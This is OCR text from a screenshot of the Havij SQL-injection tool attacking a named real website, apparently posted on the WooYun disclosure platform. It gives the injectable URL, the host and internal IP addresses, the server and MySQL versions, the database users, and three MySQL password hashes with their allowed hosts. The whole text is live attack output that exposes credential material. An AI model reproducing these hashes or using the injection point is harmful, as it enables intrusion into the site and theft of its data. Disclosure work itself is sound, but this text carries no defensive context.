 Havij
Target: http://rb.56.com/index.php?action=CateoryOne&do=Run&status=1&pa
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://rb.56.com/index.php?action=CategoryOne&do=Run&status=1&page=
Host IP: 113.105.245.69
Web Server: nginx/1.2.1
DB Server: MySQL >=5
Resp. Time(avg): 1411 ms
Compile OS: Linux
Sql Version: 5.5.23-log
Current DB: rb
Current User: spec_php@172.16.245.69
Host Name: p70.56.com
Installation dir: /home/percona-mysql-5.5.23
DB User & Pass: root::localhost
System User: spec_php@172.16.245.69
dbbak:*5427E0F8EE2346C9CD1A800449920BBAE77142AD:113.105.245.%
dba:*1FD5D325B8C7BBA52B439ACD1329914B5EAA52A4:localhost
spec_php:*20EE3752A62E7B3E4BF2A6B53607B0F95FD12387:172.%
Status: I'm IDLE
Clear Log
www.wooyun.org